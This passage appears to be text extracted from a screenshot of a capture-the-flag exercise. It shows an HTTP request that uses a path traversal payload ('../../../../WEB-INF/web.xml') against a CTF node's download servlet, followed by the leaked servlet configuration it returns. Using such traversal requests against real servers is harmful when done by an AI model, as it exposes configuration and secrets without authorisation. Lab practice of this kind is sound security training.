 GET /DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
Host: 03faf3d0-9b71-49ee-8604-244766b6d0ae.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://03faf3d0-9b71-49ee-8604-244766b6d0ae.node3.buuoj.cn/UploadServ
let
Cookie: JSESSIONID=07B2CEC218CBA6DFC2897EF7467FD423
Connection: close
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>